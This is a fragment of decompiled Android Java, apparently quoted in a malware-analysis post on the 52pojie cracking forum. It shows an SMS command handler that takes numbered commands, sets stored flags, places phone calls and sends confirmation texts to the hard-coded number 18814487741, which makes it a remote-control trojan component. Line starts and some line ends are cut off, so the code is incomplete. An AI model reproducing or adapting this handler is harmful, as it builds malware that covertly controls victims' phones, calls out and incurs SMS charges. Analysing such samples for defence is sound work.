 }
return;
ase 55:
if (str.equals("7")) {
l.a(this.e, "zzxx", "qf", 0);
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 56:
if (str.equals("8")) {
smsManager.sendTextMessage("18814487741", null, "指令不正确，请重新发送", nu
return;
}
return;
ase 57:
if (str.equals("9")) {
l.a(this.e, "zzxx", "xin", "1");
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 1567:
if (str.equals("10")) {
l.a(this.e, "zzxx", "xin", "0");
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 1568:
if (str.equals("11")) {
l.a(this.e, "zzxx", "da", "0");
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 1569:
if (str.equals("12")) {
l.a(this.e, "zzxx", "da", "1");
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 1570:
if (str.equals("13")) {
Intent intent = new Intent("android.intent.action.CALL", Uri.parse("tel:
intent.addFlags(0x10000000);
this.e.startActivity(intent);
smsManager.sendTextMessage("18814487741", null, "", null, null);
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
ase 1571:
if (str.equals("14")) {
Intent intent2 = new Intent("android.intent.action.CALL", Uri.parse("tel
intent2.addFlags(0x10000000);
this.e.startActivity(intent2);
smsManager.sendTextMessage("18814487741", null, "", null, null);
return;
}
return;
efault:
return;
吾爱破解论坛
www.52pojie.cn